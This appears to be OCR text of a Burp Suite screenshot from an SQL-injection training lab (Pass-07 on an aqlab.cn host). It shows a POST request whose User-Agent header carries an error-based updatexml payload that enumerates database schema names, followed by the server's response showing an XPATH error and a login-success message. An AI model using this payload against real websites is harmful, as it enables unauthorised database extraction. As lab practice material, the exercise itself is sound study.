 Send Cancel < ▼ > ▼ Target: http://inject2.lab.aqlab.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or  updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 1,1),0x7e),2),3)#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://inject2.lab.aqlab.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
Response
Pretty Raw Render \n Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~error~'<li>
<h3>
成功登录
</h3>
INSPECTOR